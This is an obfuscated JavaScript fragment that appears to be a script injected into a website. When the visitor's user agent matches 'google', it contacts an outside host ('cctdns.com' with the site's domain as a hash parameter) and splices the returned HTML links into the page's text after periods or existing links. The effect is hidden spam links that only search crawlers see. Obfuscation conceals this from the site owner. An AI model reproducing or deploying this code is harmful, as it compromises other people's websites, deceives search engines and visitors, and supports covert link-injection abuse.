_0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});

--- FILE ---
content_type: text/plain
